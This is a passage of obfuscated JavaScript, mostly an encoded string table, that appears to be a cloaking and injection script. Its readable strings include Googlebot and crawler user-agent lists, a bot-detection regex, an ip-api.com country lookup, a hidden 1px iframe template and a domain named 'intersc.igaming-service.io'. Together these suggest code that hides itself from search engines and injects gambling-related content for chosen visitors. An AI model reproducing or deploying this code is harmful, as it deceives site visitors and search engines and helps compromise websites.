x26a,0x311)+_0x359f02(0x613,0x266,0x712,0x462)+_0x184c54(0x5cd,0x4fa,0x4e2,0x849),'EeaMQ':function(_0x58902b,_0x5ba12d){return _0x58902b+_0x5ba12d;},'QwLDn':_0x359f02(0x64b,0x269,0x66f,0x3c9)+_0x184c54(0x237,0x210,0x4c6,0x29b),'udIlR':function(_0x2bb4d8,_0x49bb58){return _0x2bb4d8+_0x49bb58;},'UDfxc':_0x359f02(0xf3,-0xa2,0x1ef,0x1af),'MjCqG':'\x20:\x20Dispatc'+_0x184c54(0x4c4,0x6e6,0x52a,0x376)+_0x359f02(0x5d7,0x66e,0x6d8,0x4f9)+_0x184c54(0x502,0x5bd,0x316,0x336),'HshDH':function(_0x134973,_0x167512){return _0x134973(_0x167512);},'yeQhZ':function(_0x3f5183,_0x2df0f1){return _0x3f5183+_0x2df0f1;},'IywiX':_0x184c54(0x2a0,0x480,0x26d,0x19a),'QtyGY':_0x359f02(0x61f,0x678,0x5f4,0x3ff),'igydF':_0x359f02(0x254,0x1cb,0x2d9,0x452),'zmTdt':_0x184c54(0x25f,0x124,-0x5,0x4f7),'ovYvZ':_0x184c54(0x373,0x503,0x5b9,0x582),'BjHjx':function(_0x5c0672,_0xeca25){return _0x5c0672===_0xeca25;},'MsFkZ':_0x359f02(-0xa8,-0x2,0x43c,0x1eb)+'ation','EVxMT':_0x184c54(0x3e7,0x423,0x20e,0x4f3),'iuBaN':function(_0xa69d11,_0x1c4a31){return _0xa69d11!==_0x1c4a31;},'TztoH':_0x359f02(0x2cc,0x33b,0x4ba,0x29b),'hXAmn':_0x359f02(0x5af,0x43c,0x2fa,0x443)+'e','XScpr':_0x359f02(0x579,0x6a4,0x55a,0x4db),'Fjbnr':_0x359f02(0x603,0x2ff,0x27d,0x36f),'nCfWB':'banner-coo'+_0x359f02(0x580,0x420,0x1f1,0x379),'CLIUZ':_0x359f02(0x4e3,0x568,0x513,0x3e8),'pEKwF':_0x184c54(0x1f2,0x26d,0x403,0x1fc),'ZlkbI':_0x359f02(0x6fe,0x72d,0x70f,0x67e),'ULnKJ':_0x184c54(0x1d6,0x1af,-0x1f,0x3dc)+_0x184c54(0x238,0x359,0x366,0x328),'Gwabj':_0x359f02(0x8a,-0xb2,0x257,0x1ce)+'argetting_'+_0x359f02(0x4ce,0x511,0x439,0x645),'TbSYx':'0|4|7|1|5|'+'2|6|3','OeQEZ':_0x359f02(0x1c6,0x308,0x4e9,0x347),'FyxYf':_0x359f02(-0xe8,0x265,0x3ec,0x1a6),'TyWxt':function(_0x3148f0,_0x21c4ae){return _0x3148f0(_0x21c4ae);},'KNRfX':_0x359f02(0x603,0x2c2,0x5f7,0x548)+_0x184c54(0x26b,0xc0,0x4b,-0x29)+_0x359f02(0x706,0x7c9,0x3f0,0x661)+_0x359f02(0x37f,0x34a,0x134,0x3ce)+_0x184c54(0x4bb,0x5bc,0x26f,0x3cb)+_0x359f02(0x5cc,0x85d,0x456,0x652),'MNxpc':'qgyCK','ddBpZ':'<div\x20style'+_0x184c54(0x449,0x6b9,0x33b,0x6d4)+_0x184c54(0x22d,0x4ad,0x246,0x2da)+';\x20display:'+_0x184c54(0x1c0,0x1d0,0x450,0xd3)+_0x359f02(0x3c3,0x230,0x8f,0x233)+_0x359f02(0x337,0x185,0x325,0x209)+'ngLink]\x22><'+_0x359f02(0x183,0x3d7,0x14f,0x18d)+_0x359f02(0x2dc,0x29f,0x351,0x240)+'go]\x22\x20alt=\x22'+_0x184c54(0x35d,0x60e,0x5c4,0x263)+'\x22\x20height=\x22'+_0x184c54(0x37a,0x534,0x2ef,0x1bf)+'1\x22><iframe'+'\x20title=\x22[I'+_0x359f02(0x421,0x4ef,0x6f1,0x4d9)+'=\x22[IdName]'+_0x359f02(-0x171,-0x13e,0x147,0x122)+_0x359f02(0x782,0x297,0x4a4,0x50b)+'\x20scrolling'+_0x359f02(0x143,0x462,0xd7,0x341)+'e=\x22positio'+_0x359f02(0x4f1,0x67a,0x7b2,0x567)+'e;\x20display'+_0x359f02(0x1ea,0x3be,0x306,0x1a7)+_0x359f02(-0x180,0x362,0x28b,0x11c)+'width:\x201px'+_0x184c54(0x5ac,0x3fd,0x61c,0x5a2)+_0x184c54(0x597,0x596,0x689,0x778)+_0x184c54(0x234,0x68,-0x24,0x3c4)+_0x184c54(0x251,0x32f,0x4a5,0x2d6)+'ameborder='+_0x184c54(0x189,-0x113,0x17f,0x203)+_0x359f02(0x629,0x360,0x50c,0x568)+_0x184c54(0xf0,0x37a,-0xef,0xc),'CcxtQ':_0x359f02(0xcc,0x15f,0x30,0x1a4),'BgZOo':_0x184c54(0x159,0x36e,0x2a6,0x19e),'IHkzX':_0x359f02(0x5fc,0x701,0x4e2,0x5b6)+_0x359f02(0x2d9,0x4ac,0x6a5,0x439),'sTbSi':function(_0x3525d8,_0xb8692b){return _0x3525d8!=_0xb8692b;},'ubibF':_0x359f02(0x612,0x525,0x470,0x36d),'GwiiH':_0x359f02(0x41b,0x4da,0xbd,0x2dd),'rTTNX':_0x359f02(0x2cc,0x12d,0x289,0x305)+_0x184c54(0xbb,0x316,-0x1da,-0xd4),'MNPlF':'BNfTq','efCuJ':_0x359f02(0x2e7,0x3eb,0x5d1,0x46a)+'ca','KsdTb':'4|2|3|0|1','kazQL':function(_0x331a48,_0xece188){return _0x331a48+_0xece188;},'KJXaR':_0x184c54(0x562,0x7d5,0x667,0x68b)+_0x184c54(0x4da,0x6b5,0x443,0x4a0),'GjsGg':_0x184c54(0x4ae,0x509,0x444,0x6bd)+_0x184c54(0x562,0x544,0x7bc,0x7eb)+_0x359f02(0x283,0x3b6,0x65d,0x45a)+_0x359f02(0x5b2,0x555,0x48d,0x3ce)+_0x184c54(0x4bb,0x768,0x546,0x667)+'.aspx','VENtW':_0x184c54(0x511,0x690,0x3ce,0x65b),'LmdkU':function(_0x27441e,_0x122f13){return _0x27441e+_0x122f13;},'fPnfF':function(_0x86933,_0x4cf6ba){return _0x86933+_0x4cf6ba;},'AIHXF':function(_0x27218a,_0x3619e4){return _0x27218a+_0x3619e4;},'zpugj':_0x184c54(0x519,0x3ff,0x287,0x2ef)+_0x359f02(0x191,0x589,0x210,0x3c4)+_0x184c54(0x3f6,0x609,0x160,0x58d)+'\x20','TdtrO':_0x184c54(0x391,0x51d,0x11b,0x226),'ydjXa':_0x359f02(0x322,0x4ac,0x1fc,0x2a2),'FvVlY':_0x184c54(0x326,0x2fc,0x3ca,0x1d3),'VDnuW':'data:image'+_0x184c54(0x4b5,0x2d4,0x657,0x231)+_0x359f02(0x18e,0x333,0x1db,0x411)+_0x359f02(0x5b4,0x7c3,0x4bd,0x618)+_0x184c54(0x1a3,0x348,0x350,0x3eb)+_0x359f02(0x6ed,0x2b1,0x670,0x544)+'AAAAABAAEA'+_0x359f02(0x8f,-0xbe,0x16f,0x130)+'==','PFsGr':_0x184c54(0x4bc,0x35f,0x304,0x508),'DiAeu':_0x184c54(0x11c,0x392,-0xf2,-0xea)+_0x359f02(0x16c,0x276,0x27f,0x225),'spYXK':_0x184c54(0x3f7,0x58a,0x611,0x22a)+_0x359f02(0x2bf,0x178,0x402,0x26b),'KJmgL':'\x20:\x20Event\x20c'+'lick','fQldR':'var\x20node\x20='+'\x20document.'+_0x359f02(0x6a6,0x22f,0x2e0,0x4cb)+_0x359f02(0x455,0x4cb,0x309,0x382)+_0x359f02(0x138,0x5ea,0x3c7,0x3bd)+_0x359f02(0x3e,0x166,0x3bc,0x1d0)+'.textAlign'+_0x184c54(0x39c,0x2b0,0x593,0x426)+_0x184c54(0x5d1,0x73e,0x76c,0x37b)+_0x184c54(0x4b2,0x4f0,0x68d,0x239)+_0x359f02(0x72b,0x571,0x402,0x64d)+_0x184c54(0x37c,0x44e,0x54a,0x23f)+_0x359f02(0x224,0x320,0x2ff,0x489)+_0x359f02(0x3f1,0x76d,0x781,0x54c)+'rgin=\x20\x270\x20a'+_0x359f02(0x31e,0x30,0x56,0x15c)+_0x359f02(0x218,0x301,0x4f6,0x261)+_0x184c54(0x254,0x1e6,0x4ea,0x1af)+_0x359f02(0xb4,0x5f,0x2e2,0x144)+_0x359f02(0x5b3,0x55b,0x35b,0x397)+_0x184c54(0x5ba,0x466,0x64c,0x4e6)+'x\x20=\x20500;\x0a\x20'+_0x359f02(0x5d5,0x769,0x4b5,0x537)+_0x359f02(0x628,0x895,0x5f0,0x678),'dSytP':'ia-contain'+_0x184c54(0x31f,0x1e7,0xff,0x17f)+_0x359f02(0x3ca,0x379,0x68f,0x586),'zdWup':function(_0x4d50d2,_0x29fab1,_0x2f48df){return _0x4d50d2(_0x29fab1,_0x2f48df);},'RigGR':'blBanner','DdeUw':_0x184c54(0x2f7,0x73,0x539,0x3a6),'SRDbv':_0x184c54(0x552,0x70b,0x2d3,0x329),'KjmGB':function(_0x506e7a,_0x1b764a){return _0x506e7a!=_0x1b764a;},'lddzU':_0x184c54(0x292,0x44d,0x98,-0x23),'yaCdD':function(_0x2bfbcc,_0x15998e){return _0x2bfbcc!=_0x15998e;},'MbfUC':'\x22\x20class=\x27i'+_0x184c54(0x52d,0x45a,0x4b5,0x4ff)+_0x359f02(0x41b,0x341,0x721,0x5ac)+'th:100%;\x20m'+_0x184c54(0x48d,0x405,0x3b2,0x6d2)+_0x184c54(0x4a7,0x4b1,0x560,0x31b),'muJPw':_0x359f02(0x668,0x46e,0x398,0x5b8),'UxhCN':'999999','msKSz':_0x359f02(0x235,0x33a,0x6b8,0x497),'Hbiaj':_0x184c54(0x188,0x17c,0x40d,0x34)+_0x359f02(0x2b1,0x584,0x2d1,0x375),'kkDOr':function(_0x236b67,_0x47b6c4){return _0x236b67!==_0x47b6c4;},'gnWCJ':_0x184c54(0x2f0,0x429,0x48f,0x268),'Nujnd':_0x184c54(0x3ad,0x15c,0x46f,0x5fb),'pajjj':_0x359f02(0x6c8,0x840,0x686,0x5ca)+_0x184c54(0x31f,0x299,0x201,0x4fb)+_0x359f02(0x513,0x659,0x5e4,0x581),'fUBUc':function(_0xc1a866,_0x229160){return _0xc1a866>_0x229160;},'LePxA':_0x359f02(0x197,0x66a,0x1b9,0x415),'uxAhs':function(_0x25028d,_0x342a22){return _0x25028d!=_0x342a22;},'drkiR':function(_0x5239e2,_0x1ec1fd){return _0x5239e2!=_0x1ec1fd;},'HhASQ':function(_0x43ae78,_0xf37379){return _0x43ae78!==_0xf37379;},'UEKaY':_0x359f02(0x3c7,0x811,0x5d6,0x58a),'uPodv':_0x359f02(0x2b2,0x442,0x317,0x53e),'eIfEo':_0x359f02(0x3fd,0x308,0x109,0x278)+_0x184c54(0x1fb,0x368,0x93,0x151)+_0x359f02(0x9d,0x2a6,0x4b8,0x2db)+_0x184c54(0x168,0x2af,0x3bf,0x3be)+'com/webmas'+_0x359f02(0xb8,-0x13,0x183,0x1e1)+_0x184c54(0x403,0x2b4,0x5cd,0x1db)+'l)','KHOZi':_0x359f02(0x3b,0x2fd,0x5a,0x1df)+_0x184c54(0x181,0x36f,0xa4,0x220)+_0x359f02(-0xe0,-0xe2,0x104,0x15a)+_0x184c54(0x584,0x75b,0x6a8,0x5e1)+_0x184c54(0x3e6,0x3b2,0x627,0x1e4)+_0x359f02(0x4f2,0x2f5,0x45d,0x350)+_0x359f02(0x535,0x7e4,0x3ab,0x653)+_0x184c54(0x142,0x3dc,-0x4,0x2ef)+_0x184c54(0x587,0x58d,0x4b0,0x3c4)+_0x359f02(0x194,0x22b,0x629,0x395)+_0x184c54(0x1a5,0x133,-0xd5,0x3ea)+'dsBot-Goog'+'le-Mobile;'+_0x359f02(0x76b,0x8c4,0x724,0x655)+_0x184c54(0x360,0x550,0x2ee,0x3db)+'com/mobile'+_0x184c54(0x285,0x12e,0x74,0x4b8)+'ml)','TWukJ':_0x184c54(0x469,0x3e6,0x419,0x720)+_0x184c54(0x505,0x300,0x27f,0x404)+_0x184c54(0x22f,-0x7,0x3df,0x107)+_0x359f02(0x5cb,0x34b,0x3ae,0x390)+_0x359f02(0x516,0x6e5,0x510,0x5bc),'fQBKN':_0x359f02(0x38e,0x387,0x639,0x4f2)+_0x359f02(0x324,0x64e,0x221,0x496),'HMbnQ':_0x184c54(0x458,0x1b4,0x683,0x659)+_0x184c54(0x5bf,0x833,0x67c,0x83d),'wHbqs':_0x184c54(0x458,0x5fd,0x4be,0x532)+_0x184c54(0x379,0x191,0xfd,0x4e4),'qZoqe':_0x184c54(0x145,0x19c,0x112,0xfc)+_0x184c54(0x336,0x467,0x213,0x45b)+_0x359f02(0x28a,0xf7,0x20c,0x1d4)+_0x184c54(0xb4,0x2d6,-0xa1,-0x205)+_0x359f02(0x3f0,0x3b5,0x496,0x624)+'w.google.c'+'om/bot.htm'+'l)','NVwIf':_0x359f02(0x717,0x450,0x5dd,0x58d)+_0x184c54(0xfb,0x173,0x17c,0x210)+_0x184c54(0x133,0x2a0,0x3ae,0xb8)+_0x359f02(0x125,0x4b3,0x46a,0x312)+_0x359f02(0x40e,0x463,0x445,0x237)+_0x184c54(0x567,0x4b2,0x738,0x52a)+'ible;\x20Goog'+'lebot/2.1;'+'\x20+http://w'+'ww.google.'+'com/bot.ht'+'ml)\x20Chrome'+_0x359f02(0x266,0x2ff,0x11a,0x349)+_0x184c54(0x57a,0x708,0x7c8,0x30c)+_0x184c54(0x196,0x3c6,-0xc6,0x1ef),'dtUTS':_0x359f02(0x137,0x44f,-0x97,0x1df)+_0x359f02(0x52,0x467,0x3c9,0x21b)+_0x359f02(0x309,0x451,0x347,0x4b3)+_0x184c54(0x492,0x669,0x615,0x27a)+_0x359f02(0x243,0x3fc,0x2c1,0x192)+_0x184c54(0x532,0x37c,0x651,0x7a7)+_0x359f02(0x65d,0x5a0,0x5b1,0x420)+'537.36\x20(KH'+_0x184c54(0x98,-0x13d,0x2b4,0x3)+_0x359f02(0x22d,0x40f,0x5a6,0x4da)+_0x359f02(0x679,0x86b,0x746,0x644)+'Z\x20Mobile\x20S'+_0x359f02(0x531,0x4b7,0x7e5,0x614)+'36\x20(compat'+'ible;\x20Goog'+'lebot/2.1;'+_0x359f02(0x3db,0x541,0x791,0x655)+_0x184c54(0x360,0x565,0x28d,0x209)+_0x359f02(0x2f8,0x5de,0x583,0x495)+_0x184c54(0x36d,0x3aa,0x179,0x3e6),'lDjka':_0x359f02(0x3c7,0x52e,0x428,0x446)+_0x184c54(0x4e3,0x53f,0x3d9,0x5ce)+_0x359f02(0x84f,0x69e,0x860,0x67f)+_0x359f02(0x49c,0x116,0x20f,0x203)+_0x184c54(0x407,0x25a,0x5ba,0x1f3)+_0x184c54(0x5e3,0x57d,0x5d5,0x77e)+_0x359f02(0x361,0x389,0x1a6,0x159)+_0x359f02(0x4f2,0x500,0x747,0x632),'CbwoW':_0x359f02(0x4ba,0x29a,0x661,0x503)+'gle-Mobile'+'-Apps','QkHgM':_0x184c54(0x311,0x4b6,0x1cf,0x259)+_0x359f02(0x354,-0x29,-0x2d,0x23e)+'(+http://w'+_0x359f02(0x4f0,0x58b,0x449,0x3fa)+_0x359f02(0x405,0x4fb,0x3f5,0x48a)+_0x184c54(0x42c,0x500,0x40f,0x6ad)+')','PDmez':_0x184c54(0x145,0x38f,-0x52,0x2ed)+_0x359f02(0x62b,0x68e,0x6b2,0x467)+_0x359f02(0x524,0x400,0x363,0x313)+_0x359f02(0x3af,0x1b6,0x2d4,0x271)+_0x184c54(0x1f7,0x496,-0xb2,0x120)+_0x359f02(0x273,0x1ea,0x509,0x32b)+_0x359f02(0x65a,0x205,0x1c6,0x3d2)+_0x184c54(0x5be,0x662,0x7be,0x482)+_0x359f02(0x30a,0x5c3,0xd0,0x359)+_0x184c54(0x387,0x2a9,0x58d,0x45e)+_0x359f02(0x6db,0x69c,0x55f,0x5ea)+_0x359f02(0x122,0x13b,0x5c0,0x37d)+_0x184c54(0x3b6,0x492,0x252,0x383)+_0x359f02(0x3f6,0x22c,0x686,0x48d)+'ttps://dev'+_0x184c54(0xf4,0x181,0x210,0xb9)+_0x184c54(0x1ac,0x221,0x3d4,0x4a)+_0x184c54(0x1f5,0x1c2,0x410,0xd0)+_0x359f02(0x201,0x4bc,0x19a,0x2df)+'crawling/o'+_0x184c54(0x2d8,0x7c,0xfc,0x487)+'ogle-crawl'+'ers)','XHolp':_0x359f02(0x35f,0x39e,0x26,0x1df)+_0x184c54(0x181,-0xb3,-0xdf,-0x89)+'Android\x207.'+_0x359f02(0x566,0x3b6,0x6,0x2ba)+'V\x20Build/NR'+'D90M)\x20Appl'+_0x359f02(0x71f,0x5a7,0x4d1,0x685)+'7.36\x20(KHTM'+'L,\x20like\x20Ge'+_0x184c54(0x142,0x37c,0x1e8,0x7b)+_0x359f02(0x538,0x5c0,0x3b9,0x564)+'1.125\x20Mobi'+_0x184c54(0x39d,0x60a,0x649,0x58c)+'537.36\x20(co'+_0x184c54(0x49a,0x5f4,0x45f,0x428)+_0x359f02(0x41,0x41a,0x526,0x296)+_0x359f02(0x610,0x83e,0x3a5,0x600)+_0x359f02(0x695,0x6ca,0x840,0x5fa)+_0x359f02(0x546,0x57b,0x27f,0x2fb)+'oogle.com/'+_0x184c54(0xde,0x7b,-0x1a9,0x8c)+_0x359f02(0x750,0x4ba,0x49c,0x62a)+'/crawling/'+'overview-g'+_0x359f02(0x6d6,0x7b9,0x475,0x5e6)+'lers)','SFDmE':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x81b,0x5ba,0x51b,0x5a9)+_0x359f02(0x401,0x661,0x3d3,0x498)+_0x184c54(0x2ff,0x5a5,0x536,0x4bd)+_0x184c54(0x2c6,0x3a2,0x3bc,0x33e)+_0x359f02(0x450,0x1a2,0x368,0x345)+_0x184c54(0x3ed,0x3ff,0x157,0x649)+'6\x20(KHTML,\x20'+_0x184c54(0x240,-0x40,0x4df,0x171)+')\x20Chrome/8'+_0x359f02(0x323,0xe3,-0x81,0x20d)+_0x359f02(0xb3,0xed,0x373,0x323)+_0x184c54(0x351,0x111,0x1a4,0x470)+_0x184c54(0x4f2,0x637,0x2de,0x75a),'RcEMV':_0x359f02(0xdd,0x39b,0x3f,0x1df)+_0x359f02(0x539,0x2ba,0x2ee,0x467)+_0x359f02(0x431,0x14c,0x7f,0x313)+_0x359f02(0x1b9,0x7e,0x290,0x271)+'Kit/537.36'+_0x184c54(0x291,0x4f3,0x61,0x3ea)+_0x359f02(0x57b,0x3e3,0x67c,0x3d2)+_0x184c54(0x268,0x76,0x3f3,0xd1)+_0x359f02(0x80c,0x663,0x493,0x5e3)+_0x359f02(0x833,0x697,0x795,0x5f5)+'7.36\x20Googl'+_0x359f02(0x447,0x37e,0x7e,0x25c),'wIazh':'Mozilla/5.'+_0x359f02(0x3e4,0xff,-0x82,0x21b)+'Android\x204.'+_0x359f02(0x401,0x201,0x4d8,0x2e6)+';\x20Nexus\x205\x20'+'Build/JOP4'+_0x359f02(0x62a,0x6ca,0x58b,0x4a2)+_0x359f02(0x106,0xf8,0x3f7,0x20e)+'19\x20(KHTML,'+_0x184c54(0x267,0x110,0x462,0x404)+'o;\x20googlew'+_0x359f02(0x62,0x367,-0xf6,0x143)+_0x184c54(0x80,0x337,0x234,-0x12)+'.1025.166\x20'+'Mobile\x20Saf'+_0x184c54(0x53b,0x40e,0x709,0x591),'HwQQf':'Mozilla/5.'+_0x359f02(0x710,0x56a,0x2bc,0x467)+'nux\x20x86_64'+_0x359f02(0x7a7,0x4a7,0x5f5,0x5b1)+'-Google/1.'+_0x359f02(0x3d1,0x310,0x222,0x345)+'bKit/537.3'+_0x184c54(0x409,0x349,0x19a,0x574)+_0x184c54(0x240,0x439,0x260,0xe8)+')\x20Chrome/7'+'9.0.3945.8'+_0x359f02(0x518,0x400,0x268,0x421)+_0x184c54(0x124,-0xbd,-0x13b,0x3c6),'spVPd':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x23c,0x271,0x281,0x214)+_0x359f02(0x12e,0x24e,0x3f8,0x316)+_0x359f02(0x3b6,0x324,0xb1,0x285)+_0x184c54(0x1b9,0x164,0x471,0x2b)+'12;\x20Storeb'+_0x359f02(0x29c,0x519,0x236,0x2a4)+_0x359f02(0x351,0x4bb,0x5cd,0x3fb)+'WebKit/537'+_0x359f02(0x142,0x595,0x590,0x312)+_0x184c54(0x19d,0x1bc,0x196,0x266)+_0x359f02(0x90b,0x740,0x507,0x67a)+'/81.0.4044'+_0x359f02(0x414,0x70f,0x510,0x4d7)+_0x184c54(0xbe,0x291,0x350,0x201)+_0x359f02(-0x73,0x1ad,0x2f7,0x1be),'ApWrW':'Mozilla/5.'+_0x359f02(0x12e,0x3da,0x75,0x21b)+_0x184c54(0x419,0x391,0x605,0x2ed)+_0x184c54(0x492,0x67c,0x5f9,0x49d)+_0x184c54(0xf8,-0x1bd,0x1db,-0x163)+'MMB29P)\x20Ap'+_0x184c54(0x386,0x404,0x558,0x450)+'537.36\x20(KH'+_0x184c54(0x98,0x84,0x8,-0x11a)+_0x184c54(0x440,0x2e5,0x3a2,0x533)+_0x359f02(0x3b1,0x89f,0x57b,0x642)+'515.119\x20Mo'+_0x359f02(0x79a,0x67a,0x6f4,0x575)+_0x359f02(0x3f7,0x397,0x3e8,0x3df)+_0x184c54(0x9f,-0x15c,0x26b,0x1e5)+';\x20Googlebo'+'t/2.1;\x20+ht'+_0x359f02(0x2ad,0x2f7,0x5c6,0x377)+_0x184c54(0x3f1,0x608,0x1a7,0x231)+_0x184c54(0x223,-0x12,0xab,0x48b),'XLWQr':_0x184c54(0x325,0x11b,0x34b,0x293)+_0x359f02(0x89,0x31a,0xb4,0x1d1)+'m/bot.html','RtGsl':_0x184c54(0x20f,0x3aa,0xd7,0x53),'XcNoG':function(_0x1bd703,_0x8fd5b7){return _0x1bd703===_0x8fd5b7;},'wJLrV':_0x184c54(0x158,0x1b4,0x1a2,0x32b),'RpkVt':'User-Agent'+_0x184c54(0x3d5,0x60a,0x4e4,0x67c)+'found\x20|\x20ST'+'OP','hTsWd':'OuwtA','pavDk':'Defined\x20me'+_0x359f02(0x506,0x45d,0x2a7,0x31d),'RiDoW':_0x359f02(0x2b0,0x70,0x48b,0x257),'CHjmI':_0x359f02(0x648,0x4be,0x83d,0x61d)+'ener\x20creat'+'ed','VYxFr':_0x184c54(0x16d,0x380,-0x59,-0x3c)+'e','VivRl':_0x184c54(0x5da,0x83a,0x371,0x582)+_0x184c54(0x58f,0x78e,0x3a3,0x2fc)+_0x359f02(0x740,0x3a3,0x835,0x638)+_0x359f02(0x143,-0xba,0x32f,0x172),'vKEqT':_0x359f02(0x425,0x86,-0x117,0x1a0),'BhDsR':function(_0x1ee8d6,_0x1ddb65,_0x14e1c1){return _0x1ee8d6(_0x1ddb65,_0x14e1c1);},'mkHlc':function(_0x2e6d87,_0x9e0da2){return _0x2e6d87+_0x9e0da2;},'iwNsC':_0x359f02(0x5af,0x463,0x5a8,0x40a),'DsxRj':function(_0x1934b9,_0x51be8b){return _0x1934b9(_0x51be8b);},'jCanH':_0x184c54(0x36e,0x1a4,0x5e6,0x5b5),'Aaghd':_0x184c54(0x352,0x5af,0x263,0x468)+_0x359f02(0x36a,0xc4,0x41b,0x26d),'MPjhK':function(_0x58f139,_0xe77c5a){return _0x58f139(_0xe77c5a);},'abspF':_0x184c54(0x372,0x624,0x249,0x48b)+_0x184c54(0xb9,-0xca,0xdf,0x1ad)+_0x359f02(0x68c,0x738,0x263,0x517)+_0x184c54(0x57c,0x3f6,0x325,0x332),'WjPBG':'SruNm','IKCPd':function(_0x37b027,_0x1a6d93){return _0x37b027+_0x1a6d93;},'AwROB':_0x184c54(0x1f1,0x256,0x24a,0x10c),'DxJWz':_0x359f02(-0x143,0x71,0x277,0x127)+'tRegion','AsSDi':_0x359f02(-0x96,0x14d,0x330,0x221)+_0x359f02(0x790,0x393,0x3e2,0x558)+'ed','yuaeh':function(_0x596ca2,_0x4fe17b){return _0x596ca2+_0x4fe17b;},'SYfeb':function(_0x58c686,_0xc270a2){return _0x58c686!==_0xc270a2;},'Bchec':'uvCGM','FNCGn':function(_0x5a7a54,_0xf40988){return _0x5a7a54(_0xf40988);},'UFciW':function(_0x16ea5d,_0x4cfb40,_0x2a8331,_0x1a3455){return _0x16ea5d(_0x4cfb40,_0x2a8331,_0x1a3455);},'NyKbQ':_0x359f02(0x543,0x1dc,0x41b,0x2f6),'UpMas':function(_0x504a0f,_0x329762){return _0x504a0f+_0x329762;},'BXuPt':function(_0x60ee67,_0x12212c){return _0x60ee67+_0x12212c;},'fWiQC':function(_0x228272,_0x1cdc59){return _0x228272+_0x1cdc59;},'pvEoV':_0x359f02(0x549,0x62b,0x3ff,0x3ba)+'o.ip-api.c'+_0x184c54(0x2b8,0x14,0xb9,0xd3)+_0x359f02(0x655,0x7b1,0x499,0x50d)+_0x359f02(0x2ac,0x6a4,0x64a,0x45c)+_0x359f02(0x57d,0x70f,0x758,0x607)+'on,country'+_0x359f02(0x3f1,0x519,0x2b6,0x2e0),'KUEsX':_0x359f02(0x34b,-0x8a,-0x141,0x120),'qfqoI':'rCxNA','sITcZ':function(_0x145e90,_0x400090){return _0x145e90!==_0x400090;},'XqUaL':_0x184c54(0x1ba,0x29e,-0xe6,-0xb1),'OPxio':_0x359f02(0x50c,0xb4,0x270,0x30c)+'tected\x20!\x20('+_0x359f02(0x12a,0x1d0,0xe4,0x1cf),'ndxVH':'Country\x20De'+_0x359f02(0x6e5,0x3ab,0x6a5,0x448),'oUnRN':_0x184c54(0x29f,0x365,0xda,0x190),'BQFVR':_0x184c54(0xcb,0x33e,-0x1d0,-0xc1)+_0x184c54(0x5c4,0x861,0x313,0x525),'VLMXK':'yCOEo','FryXA':_0x184c54(0x51f,0x3e7,0x681,0x367),'IwoQz':function(_0x206ec3,_0x43bbe7){return _0x206ec3+_0x43bbe7;},'shBCz':function(_0x3b7594,_0x139b34){return _0x3b7594(_0x139b34);},'bGOKV':function(_0x12c438,_0x31ba08){return _0x12c438===_0x31ba08;},'yyyPm':_0x184c54(0x5a7,0x6ae,0x313,0x55d),'BDQwL':function(_0xaa9157,_0x671117){return _0xaa9157+_0x671117;},'zWTCV':function(_0x588188,_0x1273de){return _0x588188+_0x1273de;},'GTsCq':_0x184c54(0x4ae,0x286,0x38d,0x347)+_0x359f02(0x5ab,0x230,0x5b8,0x46a)+_0x359f02(0x180,-0xf1,-0x15a,0x138)+_0x359f02(0x67c,0x28a,0x51d,0x512)+_0x184c54(0xdb,0x1eb,-0x14d,-0x9e)+_0x184c54(0x1d8,0x1e8,0x308,0x178),'fwCDo':function(_0x47ca39,_0xbf9324){return _0x47ca39===_0xbf9324;},'uKfTp':_0x359f02(0x661,0x369,0x388,0x5e2),'GdolU':function(_0x8de156,_0x271ab0){return _0x8de156!==_0x271ab0;},'oGlUI':_0x184c54(0x411,0x2d3,0x2c8,0x509),'eeUpM':_0x359f02(0xe4,0xff,-0x116,0x177),'WYIYM':_0x359f02(0x34f,0x7a6,0x6b1,0x5af),'zWhqQ':function(_0x3777cc,_0x193065,_0x5f4c1a){return _0x3777cc(_0x193065,_0x5f4c1a);},'pyZXj':function(_0x15ad33,_0x303c1d){return _0x15ad33*_0x303c1d;},'PBzBx':'kJHTk','WTzZN':'intersc.ig'+'aming-serv'+_0x359f02(0x52b,0x5ec,0x506,0x42c),'NQftm':_0x184c54(0x52c,0x286,0x32e,0x49d)+'*=\x22intersc'+_0x184c54(0x4cb,0x4e4,0x299,0x703)+'ervice.io\x22'+']','pnQTM':function(_0x25858e,_0x5012c9){return _0x25858e==_0x5012c9;},'SvccP':function(_0x59b5eb,_0x3411ab){return _0x59b5eb!==_0x3411ab;},'wIWOE':'nsn_debug','GSnlQ':function(_0x551eca,_0x58a9d3,_0x6cc24b){return _0x551eca(_0x58a9d3,_0x6cc24b);},'MxHUq':function(_0x1d5a7e){return _0x1d5a7e();},'oHqwz':'(googlebot'+'/|bot|Goog'+'lebot-Mobi'+_0x359f02(0x2e8,0x3cc,0x2b9,0x3b0)+'ot-Image|G'+_0x359f02(0x411,0x3c5,0x227,0x16e)+_0x359f02(0x46e,0x453,0x3,0x2a8)+_0x359f02(0x68d,0x6d8,0x3cc,0x441)+_0x184c54(0x589,0x511,0x649,0x4b2)+_0x359f02(0x89,0x3fb,0x1b0,0x1b7)+_0x359f02(0x6aa,0x552,0x680,0x656)+_0x359f02(0x49d,0x2ec,0x138,0x322)+_0x184c54(0x539,0x522,0x7d0,0x2a6)+_0x184c54(0x447,0x636,0x64c,0x25d)+_0x184c54(0x315,0x489,0x109,0x21c)+_0x184c54(0x410,0x5c7,0x5c2,0x305)+_0x184c54(0x1f0,0x19a,0x3e1,0x2a3)+_0x359f02(0x3cf,0x45b,0x884,0x62c)+_0x184c54(0x3a2,0x3f3,0x2d7,0x45b)+_0x359f02(0x5d3,0x76b,0x722,0x64c)+_0x359f02(0x5cf,0x49d,0x7b2,0x51d)+_0x359f02(0x4d4,0x2d6,0x1d1,0x380)+_0x359f02(0x2c1,0x266,0x209,0x44f)+'er|biglotr'+_0x359f02(0x3aa,0x36d,0x3f7,0x40f)+_0x184c54(0x339,0x50b,0x4ae,0x2eb)+_0x359f02(0x249,-0x24,0x3d8,0x15e)+_0x184c54(0x114,0x298,0x174,0x204)+_0x184c54(0x157,-0xd2,0x316,0x3a0)+'_archiver|'+_0x184c54(0x5d6,0x837,0x715,0x5dd)+_0x184c54(0x180,0x34e,0x254,0x132)+_0x184c54(0x303,0x57b,0x4cf,0x52)+_0x359f02(0x54d,0x2f2,0x3d5,0x2ad)+_0x359f02(0x7c6,0x5fd,0x3ea,0x63c)+_0x184c54(0x5a6,0x85d,0x726,0x7d2)+_0x184c54(0x443,0x475,0x588,0x1a5)+'|antibot|n'